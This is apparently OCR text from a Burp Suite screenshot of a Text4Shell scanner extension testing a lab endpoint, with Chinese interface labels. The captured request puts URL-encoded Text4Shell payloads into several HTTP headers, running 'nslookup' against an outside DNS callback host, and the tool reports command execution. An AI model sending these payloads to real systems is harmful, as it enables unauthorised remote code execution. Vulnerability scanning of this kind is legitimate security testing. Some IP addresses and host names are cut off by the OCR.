 Burp 项目 测试器 重发器 窗口 帮助 Turbo Intruder Burp Suite Professional v2022.3.2 - Temporary Project - gsd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE Text4ShellScan
VulDisplay
# VulName 方法 Url 状态 信息 大小 startTime endTime
0 RemoteCmdScan GET http://10 5/text4shel... 406 [+] found Text4Shell command execution 92 2022-12-17 01:14:36
Request
Pretty Raw Hex \n
1 GET /text4shell/attack?search=aaa HTTP/1.1
2 Host: 1 175
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
Edg/108.0.1462.46%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup+1.header.GET
.10 5.80.text4shell.attackiladc8skaqu13m2.hm3inux9.5b7c4324.dns.1433.eu.org%27%29%7D
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9,%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup+2.header.GET.10
5.80.text4shell.attackiladc8skaqu13m2.hm3inux9.5b7c4324.dns.1433.eu.org%27%29%7D
8 Accept-Encoding: gzip,
deflate,%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup+3.header.GET.10
5.80.text4shell.attackiladc8skaqu13m2.hm3inux9.5b7c4324.dns.1433.eu.org%27%29%7D
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.
exec%28%27nslookup+4.header.GET.1 175.80.text4shell.attackiladc8skaqu13m2.hm3inux9.5b7c4324.dns.1433.eu
Search... 没有匹配
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 406
2 Content-Length: 0
3 Date: Fri, 16 Dec 2022 17:14:34 GMT
4 Connection: close
5
6
Search... 没有匹配